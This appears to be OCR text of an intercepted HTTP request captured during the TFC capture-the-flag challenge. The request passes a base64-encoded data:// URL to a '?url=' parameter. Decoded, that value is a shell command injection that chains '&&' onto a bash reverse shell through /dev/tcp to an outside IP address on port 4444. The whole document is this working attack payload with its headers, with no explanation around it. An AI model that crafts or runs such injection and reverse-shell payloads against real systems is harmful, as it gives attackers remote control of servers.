 Request
Pretty Raw Hex
\n
1 GET /?url=
data://localhost/plain,JycgJiYgL2Jpbi9iYXNoIC1jICcvYmluL2Jhc2ggLWkgPCAvZGV2L3RjcC82Mi44NC4xMTg
uMjM3LzQ0NDQgMT4mMCAyPiYwJw== HTTP/1.1
2 Host: challs.tfcctf.com:30851
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challs.tfcctf.com:31456/?url=http%3A%2F%2Fgoogle.com
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11